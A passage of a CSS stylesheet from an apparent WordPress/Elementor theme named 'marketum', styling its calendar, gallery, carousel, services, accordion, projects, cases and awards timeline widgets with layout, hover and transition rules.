.marketum_event_calendar_item.view_type_1 .marketum_calendar_item:hover .marketum_calendar_item_link {
    opacity: 1;
    visibility: visible;
}

/* ------------------- */
/* --- View Type 2 --- */
/* ------------------- */
.marketum_event_calendar_item.view_type_2 .marketum_calendar_item {
    background: #ffffff;
    box-shadow: 0 3px 10px 5px rgba(0, 0, 0, .03);
}

.marketum_event_calendar_item.view_type_2 .marketum_calendar_item_image:before {
    padding-top: 64.03941%;
}

.marketum_event_calendar_item.view_type_2 .marketum_calendar_item_details {
    padding: 0;
}

.marketum_event_calendar_item.view_type_2 .marketum_calendar_item .marketum_calendar_item_title {
    margin-bottom: 0;
}

.marketum_event_calendar_item.view_type_2 .marketum_calendar_item .marketum_calendar_item_category {
    line-height: 1.5;
}

.marketum_event_calendar_item.view_type_2 .marketum_calendar_item:hover .marketum_calendar_item_title a:hover {
    opacity: .75;
}

.marketum_event_calendar_item.view_type_2 .marketum_calendar_item_time {
    font-family: "Nunito Sans", sans-serif;
    font-size: 18px;
    line-height: 1.5;
    text-transform: none;
}

.marketum_event_calendar_item.view_type_2 .marketum_calendar_item_time span {
    font-size: 16px;
    font-weight: 400;
    color: #777777;
}

/* ------------------------------------ */
/* ---------- Stories Widget ---------- */
/* ------------------------------------ */
.marketum_stories_wrapper .stories-item {
    margin-bottom: 70px;
}

.elementor .marketum_stories_wrapper .img--layout {
    display: inline-block;
    max-width: none;
}

.marketum_color_scheme_mono .elementor .marketum_stories_wrapper .img--layout {
    display: none;
}

.marketum_stories_wrapper .heading__pre-title {
    display: inline-block;
    color: #9e9e9e;
    font-weight: 700;
    margin-bottom: 10px;
}

.marketum_stories_wrapper .heading__title {
    letter-spacing: 0;
    margin-bottom: 20px;
    font-size: 32px
}

@media only screen and (min-width: 992px) {
    .marketum_stories_wrapper .heading__title {
        font-size: 40px
    }
}

@media only screen and (min-width: 1200px) {
    .marketum_stories_wrapper .heading__title {
        font-size: 50px
    }
}

.marketum_stories_wrapper .marketum_excerpt {
    margin-bottom: 46px;
}

.marketum_stories_wrapper .marketum_button {
    background: transparent;
}

/* ------------------------------------ */
/* ---------- Gallery Widget ---------- */
/* ------------------------------------ */
.gallery-masonry__item {
    position: relative;
}

.gallery-masonry__item .marketum_overlay {
    width: 100%;
    height: 100%;
    background: rgb(0,61,144);
    background: -webkit-linear-gradient(top, transparent 0%, transparent 30%, rgba(0, 61, 144, .6) 100%);
    background: linear-gradient(top, transparent 0%, transparent 30%, rgba(0, 61, 144, .6) 100%);
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 0;
}

.gallery_masonry_item_wrapper {
    margin: 5px;
    overflow: hidden;
    position: relative;
}

.gallery-masonry__img {
    display: block;
    overflow: hidden;
    text-decoration: none;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform .4s;
    transition: transform .4s;
}

.gallery-masonry__item:hover .gallery-masonry__img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.gallery-masonry__description {
    max-width: 85%;
    padding: 29px 38px;
    opacity: 0;
    font-size: 16px;
    line-height: 27px;
    font-weight: 700;
    -webkit-clip-path: inset(0 0 0 100%);
    clip-path: inset(0 0 0 100%);
    position: absolute;
    bottom: 20px;
    left: 20px;
    transition: opacity .3s, -webkit-clip-path .8s cubic-bezier(.07,.98,0,.96);
    transition: opacity .3s, clip-path .8s cubic-bezier(.07,.98,0,.96);
    transition: opacity .3s, clip-path .8s cubic-bezier(.07,.98,0,.96), -webkit-clip-path .8s cubic-bezier(.07,.98,0,.96);
    z-index: 5;
}

.gallery-masonry__item:hover .gallery-masonry__description,
.marketum_gallery_slider_item:hover .gallery-masonry__description {
    opacity: 1;
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);

}

.gallery-masonry__description a {
    cursor: pointer;
    color: #ffffff;
}

.gallery-masonry__description a:before,
.gallery-masonry__description a:after {
    display: none;
}

body .gallery-masonry__item--height-1:before {
    content: "";
    display: block;
    padding-top: 85.71429%;
}

body .gallery-masonry__item--height-2:before {
    content: "";
    display: block;
    padding-top: 84.07777%;
}

body .gallery-masonry__item--height-3:before {
    content: "";
    display: block;
    padding-top: 42.03889%;
}

.marketum_gallery_widget .marketum_pagination {
    margin-top: 75px;
}

/* ------------------- */
/* --- View Type 2 --- */
/* ------------------- */
.marketum_gallery_wrapper.view_type_2 .gallery-masonry__img:before {
    padding-top: 100%;
}

/* ------------------------------------------- */
/* ---------- Gallery Slider Widget ---------- */
/* ------------------------------------------- */
.marketum_gallery_slider_item {
    margin: 0 5px;
}

.marketum_gallery_slider_wrapper {
    position: relative;
    overflow: hidden;
}

.marketum_gallery_slider_item img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .4s;
    transition: all .4s;
}

.marketum_gallery_slider_item:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.marketum_gallery_slider_widget .marketum_causes_slider_navigation_container {
    margin-bottom: 41px;
}

/* ------------------------------------------- */
/* ---------- Image Carousel Widget ---------- */
/* ------------------------------------------- */
body .swiper-container-horizontal > .swiper-pagination-bullets {
    text-align: left;
    bottom: -60px;
}

body .marketum_logo_carousel .swiper-container-horizontal > .swiper-pagination-bullets {
    text-align: center;
    padding-bottom: -60px;
    bottom: auto;
    top: 100%;
}

body .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    width: 57px;
    height: 1px;
    padding: 5px 0;
    margin: 0 3px 8px;
    border-radius: 0;
    background: transparent;
    line-height: initial;
    opacity: 1;
    position: relative;
    -webkit-transition: all .3s;
    transition: all .3s;
}

body .marketum_logo_carousel .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin-bottom: -109px;
}

body .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:before {
    content: '';
    width: 57px;
    height: 1px;
    font-size: 0;
    padding: 0;
    border: none;
    outline: none;
    background: #dddddd;
    position: absolute;
    top: 4px;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

body .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:before,
body .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:hover:before {
    width: 57px;
    height: 5px;
    top: 0;
}

body .elementor-widget-image-carousel .swiper-container .swiper-slide figure {
    position: relative;
}

body .elementor-widget-image-carousel .swiper-container .swiper-slide figure figcaption {
    width: 100%;
    font-size: 18px;
    text-align: left;
    color: #ffffff;
    padding: 22px 30px;
    position: absolute;
    bottom: 0;
    left: 0;
}

body .elementor-pagination-position-outside .swiper-container {
    padding-bottom: 0;
}

body .elementor-image-carousel .swiper-slide-inner img {
    margin: 0 auto;
}

/* ------------------------------------------- */
/* ---------- Animal Listing Widget ---------- */
/* ------------------------------------------- */
.marketum_filter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    padding: 0;
    margin: 0 0 33px;
    line-height: 1;
}

.marketum_filter li {
    position: relative;
    font-weight: 700;
    list-style: none;
    padding: 0 0 14px;
    cursor: pointer;
    -webkit-transition: color .3s;
    -o-transition: color .3s;
    transition: color .3s
}

.marketum_filter li {
    margin: 0 15px;
}


@media only screen and (min-width: 992px) {
    .marketum_filter li {
        margin: 0 23px;
    }
}

.marketum_filter li:first-of-type {
    margin-left: 0;
}

.marketum_filter li:last-of-type {
    margin-right: 0;
}

.marketum_filter li.is-checked a,
.marketum_filter li:hover a {
    color: #a3a3a3;
}

.marketum_filter li:after {
    content: "";
    display: block;
    height: 3px;
    width: 0%;
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transition: width .3s;
    -o-transition: width .3s;
    transition: width .3s
}

.marketum_filter li.is-checked:after,
.marketum_filter li:hover:after {
    width: 100%;
}

.marketum_animal_listing_container {
    margin-left: -6px;
}

.marketum_columns_2 .marketum_animals_item {
    width: 50%;
}

.marketum_columns_3 .marketum_animals_item {
    width: 33.333333%;
}

.marketum_columns_4 .marketum_animals_item {
    width: 25%;
}

.marketum_animal_listing_container .marketum_animals_item_inner {
    padding: 0 0 6px 6px;
}

.marketum_animal_listing_container .marketum_animals_item_wrapper {
    position: relative;
    background: rgba(40, 47, 52, .3);
    overflow: hidden;
    -webkit-transition: background .3s;
    -o-transition: background .3s;
    transition: background .3s;
}

.marketum_animal_listing_container .marketum_animals_item_wrapper:hover {
    background: rgba(40, 47, 52, .8);
}

.marketum_animal_listing_container .marketum_animals_item_wrapper:before {
    content: "";
    display: block;
    padding-top: 148.27586%;
}

.marketum_animal_listing_container .marketum_animals_block_details {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 30px;
    -webkit-transform: translateY(35px);
    -ms-transform: translateY(35px);
    transform: translateY(35px);
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    -o-transition: transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
}

.marketum_animal_listing_container .marketum_animals_item_wrapper:hover .marketum_animals_block_details {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.marketum_animal_listing_container .marketum_animals_block_title {
    color: #fff;
    line-height: 1.2;
    margin-bottom: 2px;
}

.marketum_animal_listing_container .marketum_animals_item_wrapper .marketum_tours_item_link {
    margin: 0;
}

.marketum_animal_listing_container .marketum_animals_item_wrapper:hover .marketum_tours_item_link {
    opacity: 1;
    visibility: visible;
}

.marketum_animal_listing_container .marketum_animals_item_wrapper .marketum_tours_item_link:after {
    bottom: 4px;
}

.zoo-map__img img {
    width: 100%;
}

/* -------------------------------------------- */
/* ---------- Linked Icon Box Widget ---------- */
/* -------------------------------------------- */
.marketum_linked_icon_box_item {
    display: block;
    padding: 30px 0 40px;
    margin-bottom: 30px;
    text-align: center;
    color: #333333;
    -webkit-transition: transform .3s;
    transition: transform .3s;
}

.marketum_linked_icon_box_item:hover {
    color: #333333;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
}

.marketum_icon_cont {
    font-size: 50px;
    line-height: 75px;
}

.marketum_icon_title {
    line-height: 1.5;
}

.marketum_about_donate a {
    display: inline-block;
    margin-top: 15px;
    position: relative;
}

.marketum_about_donate a:after {
    content: '';
    width: 0;
    height: 2px;
    position: absolute;
    bottom: 3px;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_about_donate a:hover:after {
    width: 100%;
}

/* ------------------------------------- */
/* ---------- Services Widget ---------- */
/* ------------------------------------- */
.marketum_services_listing {
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    margin-left: -30px;
}

.marketum_services_listing_item {
    width: 100%;
    height: auto;
    max-width: 25%;
    flex: 0 0 25%;
    padding-left: 30px;
    margin-bottom: 30px;
}

.marketum_services_listing_item_wrapper {
    height: 100%;
    padding: 15px 32px 37px;
    position: relative;
}

.marketum_services_border {
    overflow: hidden;
    position: absolute;
}

.marketum_services_border_top,
.marketum_services_border_bottom {
    width: 100%;
    height: 2px;
}

.marketum_services_border_right,
.marketum_services_border_left {
    width: 2px;
    height: 100%;
}

.marketum_services_border_top,
.marketum_services_border_left {
    top: 0;
    left: 0;
}

.marketum_services_border_bottom,
.marketum_services_border_right {
    bottom: 0;
    right: 0;
}

.marketum_services_border:before {
    content: '';
    width: 100%;
    height: 100%;
    background: #222628;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: transform .6s cubic-bezier(.22, .61, .36, 1);
    transition: transform .6s cubic-bezier(.22, .61, .36, 1);
}

.marketum_motion_effect_on .marketum_services_border_top:before {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

.marketum_motion_effect_on .marketum_services_border_left:before {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.marketum_motion_effect_on .marketum_services_border_bottom:before {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.marketum_motion_effect_on .marketum_services_border_right:before {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
}

.marketum_motion_effect_on.visible .marketum_services_border_top:before,
.marketum_motion_effect_on.visible .marketum_services_border_bottom:before {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.marketum_motion_effect_on.visible .marketum_services_border_left:before,
.marketum_motion_effect_on.visible .marketum_services_border_right:before {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.marketum_services_listing_counter {
    font-family: "Cambon", sans-serif;
    font-size: 30px;
    margin-bottom: 28px;
}

.marketum_services_listing_title {
    font-family: "Manrope", sans-serif;
    letter-spacing: -.3px;
    font-weight: 600;
    margin-bottom: 13px;
}

.marketum_services_listing_title a:before,
.marketum_services_listing_title a:after {
    display: none;
}

p.marketum_services_listing_excerpt {
    margin-bottom: 33px;
}

.marketum_services_listing_item_wrapper img {
    display: inline-block;
}

/* -------------------------------------------- */
/* ---------- Services Slider Widget ---------- */
/* -------------------------------------------- */
.marketum_services_carousel {
    margin: 0 -15px;
}

.marketum_services_slider_item {
    background: #ffffff;
    padding: 57px 55px 36px;
    margin: 0 15px;
}

.marketum_services_slider_item_wrapper img {
    margin-bottom: 38px;
}

.marketum_services_slider_title {
    margin-bottom: 16px;
}

.marketum_services_slider_title a:before,
.marketum_services_slider_title a:after {
    display: none;
}

.marketum_services_slider_divider {
    width: 100%;
    height: 2px;
    overflow: hidden;
    margin-bottom: 23px;
    position: relative;
}

.marketum_services_slider_divider:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: transform .6s cubic-bezier(.22, .61, .36, 1);
    transition: transform .6s cubic-bezier(.22, .61, .36, 1);
}

.marketum_motion_effect_on .marketum_services_slider_divider:before {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

.marketum_motion_effect_on.visible .marketum_services_slider_divider:before {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.marketum_services_slider_item:hover .marketum_services_slider_divider:before,
.marketum_motion_effect_on.visible .marketum_services_slider_item:hover .marketum_services_slider_divider:before {
    -webkit-transform: translateX(-40%);
    transform: translateX(-40%);
}

.marketum_services_slider_counter {
    font-family: "Cambon", sans-serif;
    font-size: 60px;
    font-weight: 400;
}

.marketum_services_slider_widget_wrapper .marketum_slider_arrows .slick-dots {
    justify-content: center;
    margin-top: 77px;
}

/* ------------------- */
/* --- View Type 2 --- */
/* ------------------- */
.view_type_type_2 .marketum_services_slider_item {
    background-position: center !important;
    background-size: cover !important;
    padding: 33px 48px 50px;
    position: relative;
}

.marketum_services_slider_widget_wrapper.view_type_type_2 .marketum_overlay {
    width: 100%;
    height: 100%;
    background: -webkit-linear-gradient(top, rgba(34, 38, 40, 0) 0%, rgba(34, 38, 40, .8) 100%);
    background: linear-gradient(top, rgba(34, 38, 40, 0) 0%, rgba(34, 38, 40, .8) 100%);
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

.view_type_type_2 .marketum_services_slider_item_wrapper {
    position: relative;
    z-index: 5;
}

.view_type_type_2 .marketum_services_slider_counter {
    line-height: 1;
    margin-bottom: 194px;
}

.view_type_type_2 .marketum_services_slider_title a,
.view_type_type_2 .marketum_services_slider_excerpt {
    color: #ffffff;
}

.view_type_type_2 .marketum_services_slider_divider:before {
    background-color: #ffffff;
}

.view_type_type_2 .marketum_button_and_nav_container {
    margin-top: 70px;
}

.marketum_services_slider_widget_wrapper.view_type_type_2 .marketum_slider_arrows .slick-dots {
    margin-top: 0;
    justify-content: flex-end;
}

/* ------------------- */
/* --- View Type 3 --- */
/* ------------------- */
.marketum_services_slider_widget_wrapper.view_type_type_3 .marketum_services_carousel_title_container {
    margin-bottom: 50px;
}

.marketum_services_slider_widget_wrapper.view_type_type_3 .marketum_services_listing_item {
    padding-left: 0;
    margin: 0 15px;
}

.marketum_services_slider_widget_wrapper.view_type_type_3 .marketum_button_container {
    text-align: right;
}

.marketum_services_slider_widget_wrapper.view_type_type_3 .marketum_slider_arrows .slick-dots {
    margin-top: 68px;
}

/* ------------------------------------------------- */
/* ---------- Accordion and Toggle Widget ---------- */
/* ------------------------------------------------- */
body .elementor-widget-accordion .elementor-accordion .elementor-tab-content,
body .elementor-widget-toggle .elementor-toggle .elementor-tab-content {
    border-top: none;
    border-bottom: none;
    letter-spacing: .45px;
    padding: 0 75px 33px 0;
    margin-top: -2px;
}

body .elementor-accordion .elementor-accordion-item + .elementor-accordion-item {
    border-top: none;
}

body .elementor-accordion .elementor-accordion-item,
body .elementor-toggle .elementor-toggle-item {
    border-radius: 0;
    border-top: solid 1px #595a5a;
    border-left: none;
    border-right: none;
}

body .elementor-accordion .elementor-accordion-item {
    border-bottom: solid 1px #595a5a;
}

body .elementor-toggle .elementor-toggle-item {
    border: none;
}

body .elementor-widget-accordion .elementor-accordion .elementor-tab-title,
body .elementor-widget-toggle .elementor-toggle .elementor-tab-title {
    font-size: 20px;
    line-height: 1.3;
    letter-spacing: .1px;
    font-weight: 600;
    padding: 15px 0 18px;
    border: none;
    position: relative;
}

body .elementor-widget-accordion .elementor-accordion .elementor-tab-title a,
body .elementor-widget-toggle .elementor-toggle .elementor-tab-title a {
    font-family: inherit;
}

body .elementor-widget-accordion .elementor-accordion .elementor-tab-title a:before,
body .elementor-widget-toggle .elementor-toggle .elementor-tab-title a:before,
body .elementor-widget-accordion .elementor-accordion .elementor-tab-title a:after,
body .elementor-widget-toggle .elementor-toggle .elementor-tab-title a:after {
    display: none;
}

body .elementor-widget-accordion .elementor-accordion .elementor-tab-content {
    padding: 0 0 24px;
    margin-top: -5px;
    border-top: none;
}

body .elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-right,
body .elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left,
body .elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right,
body .elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left {
    width: 30px;
    height: 52px;
    cursor: pointer;
    position: relative;
}

body .elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-right,
body .elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right {
    margin: -14px 1px 0 0;
}

body .elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left,
body .elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left {
    margin: -14px 10px 0 -15px;
}

body .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
body .elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened,
body .elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed,
body .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened {
    width: 1em;
    height: 1em;
    font-size: 13px;
    line-height: 1;
    margin: -4px 0 0 -6px;
    position: absolute;
    top: 50%;
    left: 50%;
}

body .marketum_view_type_2 .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
body .marketum_view_type_2 .elementor-accordion .elementor-tab-title.elementor-active span.elementor-accordion-icon-opened,
body .marketum_view_type_2 .elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed,
body .marketum_view_type_2 .elementor-toggle .elementor-tab-title.elementor-active span.elementor-toggle-icon-opened {
    width: 30px;
    height: 30px;
    border: 2px solid;
    border-radius: 50%;
    line-height: 27px;
    text-align: center;
    margin: -13px 0 0 -13px;
}

body .marketum_view_type_2 .elementor-accordion .elementor-tab-title.elementor-active span.elementor-accordion-icon-opened i,
body .marketum_view_type_2 .elementor-toggle .elementor-tab-title.elementor-active span.elementor-toggle-icon-opened i {
    color: #ffffff;
}

body .elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left .elementor-accordion-icon-closed,
body .elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left .elementor-accordion-icon-opened,
body .elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left .elementor-accordion-icon-closed,
body .elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left .elementor-accordion-icon-opened {
    margin: -6px 0 0 -5px;
}

body .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed i,
body .elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened i,
body .elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed i,
body .elementor-toggle .elementor-tab-title.toggle-active .elementor-toggle-icon-opened i {
    font-weight: 400;
}

body .elementor-widget-accordion.marketum_accordion .elementor-accordion .elementor-tab-content {
    border-top: solid 2px #FFFFFF !important;
}

/* ------------------------------------- */
/* ---------- Projects Widget ---------- */
/* ------------------------------------- */
.marketum_portfolio_listing_wrapper {
    display: flex;
    flex-wrap: wrap;
    margin-left: -30px;
}

.marketum_portfolio_listing_item {
    width: 100%;
    max-width: 33.333333%;
    flex: 0 0 33.333333%;
    padding-left: 30px;
    margin-bottom: 50px;
}

.marketum_portfolio_widget .marketum_portfolio_listing_item:nth-child(3n+2) {
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
}

.marketum_portfolio_listing_item_image_container {
    overflow: hidden;
    margin-bottom: 20px;
}

.marketum_portfolio_listing_item_image_container img {
    -webkit-transform: scale(1.05) translateX(0);
    transform: scale(1.05) translateX(0);
    -webkit-transition: transform .45s cubic-bezier(.22, .61, .36, 1);
    transition: transform .45s cubic-bezier(.22, .61, .36, 1);
}

.marketum_portfolio_listing_item_wrapper:hover .marketum_portfolio_listing_item_image_container img {
    -webkit-transform: scale(1.05) translateX(10px);
    transform: scale(1.05) translateX(10px);
}

.marketum_portfolio_listing_item_content_wrapper {
    display: inline-block;
    overflow: hidden;
    padding: 19px 0 7px;
    position: relative;
    -webkit-transition: padding .3s;
    transition: padding .3s;
}

.marketum_portfolio_listing_item_wrapper:hover .marketum_portfolio_listing_item_content_wrapper {
    padding: 19px 25px 7px;
}

.marketum_portfolio_listing_item_content_wrapper:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-101%);
    transform: translateX(-101%);
    -webkit-transition: transform .6s cubic-bezier(.22, .61, .36, 1);
    transition: transform .6s cubic-bezier(.22, .61, .36, 1);
    z-index: 1;
}

.marketum_portfolio_listing_item_wrapper:hover .marketum_portfolio_listing_item_content_wrapper:before {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.marketum_portfolio_listing_categories,
.marketum_portfolio_listing_title {
    position: relative;
    z-index: 5;
}

.marketum_portfolio_listing_categories {
    margin-bottom: 12px;
    font-size: 0;
    line-height: 0;
}

.marketum_portfolio_listing_categories a,
.marketum_portfolio_listing_categories span {
    font-size: 14px;
    line-height: 1;
    color: #666666;
}

.marketum_portfolio_listing_item_wrapper:hover .marketum_portfolio_listing_categories a,
.marketum_portfolio_listing_item_wrapper:hover .marketum_portfolio_listing_categories span {
    color: #a8a8a8;
}

.marketum_portfolio_listing_categories span:last-of-type {
    display: none;
}

.marketum_portfolio_listing_categories a:before,
.marketum_portfolio_listing_categories a:after {
    background: #a8a8a8;
}

.marketum_portfolio_listing_title a {
    font-family: "Manrope", sans-serif;
    letter-spacing: -.4px;
    font-weight: 600;
}

.marketum_portfolio_listing_item_wrapper:hover .marketum_portfolio_listing_title a {
    color: #ffffff;
}

.marketum_portfolio_listing_title a:before,
.marketum_portfolio_listing_title a:after {
    display: none;
}

.marketum_portfolio_widget .marketum_pagination {
    margin-top: 50px;
}

@media only screen and (min-width: 1367px) {
    .marketum_portfolio_slider_widget .marketum_wide_mode_container {
        width: 1470px;
        margin-left: -150px;
    }
}

/* ---------------------------------- */
/* ---------- Cases Widget ---------- */
/* ---------------------------------- */
.marketum_cases_list,
.marketum_marketum_cases_listing_wrapper {
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
    margin-left: -30px;
}

.marketum_cases_list_item,
.marketum_marketum_cases_listing_wrapper .marketum_cases_list_item {
    width: 100%;
    height: auto;
    max-width: 33.333333%;
    flex: 0 0 33.333333%;
    padding-left: 30px;
    margin-bottom: 30px;
}

.marketum_cases_list_item_wrapper,
.marketum_marketum_cases_listing_wrapper .marketum_cases_list_item_wrapper {
    height: 100%;
    position: relative;
}

.marketum_cases_list_item_wrapper .marketum_overlay,
.marketum_marketum_cases_listing_wrapper .marketum_cases_list_item_wrapper .marketum_overlay {
    width: 100%;
    height: 100%;
    opacity: 1;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 1;
}

.item_1 .marketum_cases_list_item_wrapper:hover .marketum_overlay,
.item_3 .marketum_cases_list_item_wrapper:hover .marketum_overlay,
.item_5 .marketum_cases_list_item_wrapper:hover .marketum_overlay,
.item_7 .marketum_cases_list_item_wrapper:hover .marketum_overlay,
.item_9 .marketum_cases_list_item_wrapper:hover .marketum_overlay,
.marketum_marketum_cases_listing_wrapper .item_1 .marketum_cases_list_item_wrapper:hover .marketum_overlay,
.marketum_marketum_cases_listing_wrapper .item_3 .marketum_cases_list_item_wrapper:hover .marketum_overlay,
.marketum_marketum_cases_listing_wrapper .item_5 .marketum_cases_list_item_wrapper:hover .marketum_overlay,
.marketum_marketum_cases_listing_wrapper .item_7 .marketum_cases_list_item_wrapper:hover .marketum_overlay,
.marketum_marketum_cases_listing_wrapper .item_9 .marketum_cases_list_item_wrapper:hover .marketum_overlay {
    opacity: .4;
}

.marketum_cases_list_content_container,
.marketum_marketum_cases_listing_wrapper .marketum_cases_list_content_container {
    width: 100%;
    color: #ffffff;
    padding: 0 31px 44px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 5;
}

.marketum_cases_list_content_container a,
.marketum_marketum_cases_listing_wrapper .marketum_cases_list_content_container a {
    color: #ffffff;
}

.marketum_cases_list_content_container a:before,
.marketum_cases_list_content_container a:after,
.marketum_marketum_cases_listing_wrapper .marketum_cases_list_content_container a:before,
.marketum_marketum_cases_listing_wrapper .marketum_cases_list_content_container a:after {
    display: none;
}

.marketum_cases_list_divider,
.marketum_marketum_cases_listing_wrapper .marketum_cases_list_divider {
    width: 100%;
    height: 2px;
    margin-bottom: 23px;
    overflow: hidden;
    position: relative;
}

.marketum_cases_list_categories,
.marketum_marketum_cases_listing_wrapper .marketum_cases_list_categories {
    font-family: "Raph Lanok Future", sans-serif;
    font-size: 20px;
    line-height: 1;
    letter-spacing: 0;
    margin-bottom: 10px;
}

.marketum_cases_list_category,
.marketum_marketum_cases_listing_wrapper .marketum_cases_list_category {
    display: inline-block;
    padding: 13px 15px 11px;
    margin: 0 5px 5px 0;
}

.marketum_cases_list_title,
.marketum_marketum_cases_listing_wrapper .marketum_cases_list_title {
    line-height: 1.4;
    margin-bottom: 22px;
}

.marketum_cases_list_divider:before,
.marketum_marketum_cases_listing_wrapper .marketum_cases_list_divider:before {
    content: '';
    width: 100%;
    height: 100%;
    background: #ffffff;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out;
}

.marketum_motion_effect_on .marketum_cases_list_divider:before,
.marketum_marketum_cases_listing_wrapper .marketum_motion_effect_on .marketum_cases_list_divider:before {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

.marketum_motion_effect_on.visible .marketum_cases_list_divider:before,
.marketum_marketum_cases_listing_wrapper .marketum_motion_effect_on.visible .marketum_cases_list_divider:before {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.marketum_cases_list_item_wrapper:hover .marketum_cases_list_divider:before,
.marketum_motion_effect_on.visible .marketum_cases_list_item_wrapper:hover .marketum_cases_list_divider:before,
.marketum_marketum_cases_listing_wrapper .marketum_cases_list_item_wrapper:hover .marketum_cases_list_divider:before,
.marketum_marketum_cases_listing_wrapper .marketum_motion_effect_on.visible .marketum_cases_list_item_wrapper:hover .marketum_cases_list_divider:before,
.marketum_linked_item:hover .marketum_cases_list_divider:before {
    -webkit-transform: translateX(-40%);
    transform: translateX(-40%);
}

.marketum_cases_list_excerpt,
.marketum_marketum_cases_listing_wrapper .marketum_cases_list_excerpt {
    letter-spacing: 0;
}

.marketum_cases_widget .marketum_pagination,
.marketum_marketum_cases_listing_wrapper .marketum_cases_widget .marketum_pagination {
    margin-top: 54px;
}

.marketum_linked_item .marketum_cases_list_image_container img {
    width: 100%;
}

.marketum_linked_item .marketum_cases_list_category {
    background: #222628;
}

.marketum_linked_item .marketum_cases_list_title {
    color: #ffffff;
}

.marketum_linked_item a {
    display: block;
}

.marketum_linked_item a:before,
.marketum_linked_item a:after {
    display: none;
}

/* ----------------------------------- */
/* ---------- Awards Widget ---------- */
/* ----------------------------------- */
.marketum_timeline_heading_and_buttons_part {
    margin-bottom: 42px;
}

.marketum_timeline_heading_and_buttons_part .marketum_slider_navigation_container {
    margin-bottom: 10px;
}

.marketum_time_line_wrapper .marketum_offset_container {
    overflow: hidden;
}

.marketum_time_line_wrapper .marketum_offset_container_wrapper {
    width: 100%;
    max-width: 1200px;
}

.marketum_time_line_wrapper .marketum_blog_carousel {
    margin: 0 -15px;
}

.marketum_time_line_wrapper .marketum_offset_container_wrapper .slick-list {
    overflow: visible;
}

.marketum_timeline_item {
    opacity: .4;
    padding: 25px 40px 37px;
    margin: 0 15px;
    background: #e6e6e2;
}

.marketum_timeline_item a {
    color: inherit;
}

.marketum_timeline_item a:before,
.marketum_timeline_item a:after {
